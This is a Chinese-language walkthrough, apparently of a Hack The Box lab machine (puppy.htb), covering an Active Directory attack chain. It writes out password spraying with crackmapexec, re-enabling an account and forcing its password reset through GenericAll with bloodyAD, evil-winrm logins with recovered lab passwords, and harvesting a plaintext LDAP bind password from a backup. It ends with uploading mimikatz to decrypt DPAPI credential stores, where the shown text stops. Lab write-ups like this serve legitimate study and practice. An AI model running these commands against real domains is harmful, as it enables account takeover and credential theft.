crackmapexec smb 10.129.169.93 -d puppy.htb -u aduser.lst -p pass.lst --continue-on-success
成功发现新登录凭据:
- 域:
puppy.htb - 用户名:
ant.edwards - 密码:
Antman2025!
修改adam.silver密码登录WinRM
在之前的BloodHound探测过程中,我们已经发现当前用户ant.edwards的用户组对象SENIOR DEV对用户adam.silver具有GenericAll权限,且该用户可以通过WinRM登录,因此我们需要修改其密码。
首先使用Apache Directory Studio以ant.edwards用户身份登录LDAP数据库(使用DN名称CN=ANTHONY J. EDWARDS,DC=PUPPY,DC=HTB):

连接完毕后,打开用户对象CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB,查找userAccountControl属性,将值设置为512以启用账户:

随后修改adam.silver用户密码:
bloodyAD -d puppy.htb -u ant.edwards -p "Antman2025\!" --host dc.puppy.htb set password adam.silver Asd310056接着使用evil-winrm登录:
evil-winrm -i dc.puppy.htb -u adam.silver -p "Asd310056"
成功!!
权限提升
移动至steph.cooper用户
登录系统后,执行目录信息收集。在C:\Backups目录下发现名为site-backup-2024-12-30.zip的压缩包文件:

使用download命令下载压缩包:
download site-backup-2024-12-30.zip打开压缩包,发现存在可疑文件/puppy/nms-auth-config.xml.bak:

直接解压缩查看,发现内容如下:
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>成功发现登录凭据:
- 域:
puppy.htb - 用户名:
steph.cooper - 密码:
ChefSteph2025!
直接登录WinRM:
evil-winrm -i dc.puppy.htb -u steph.cooper -p "ChefSteph2025\!"
成功!
操作系统信息收集
基本系统信息
进程列表

环境变量
用户信息
用户家目录


服务列表


开放端口信息
系统保护措施

Windows凭据管理器
浏览器信息

经分析研判,发现steph.cooper用户家目录下存在DPAPI凭据库密钥和库文件:
- 密钥文件:
C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 - 凭据库目录:
C:\Users\steph.cooper\AppData\Local\Microsoft\Credentials
认为上述DPAPI凭据库为提权突破口,决定对凭据库目录内文件进行解密以获取更多信息。
解密DPAPI凭据库文件
确定对DPAPI库进行解密后,直接上传mimikatz工具,首先使用当前用户凭据解密用于加密DPAPI凭据库的密钥文件556a2412-1275-4ccf-b721-e6a0b4f90407:
upload ../../../../../usr/share/windows-resources/mimikatz/x64/mimikatz.exe
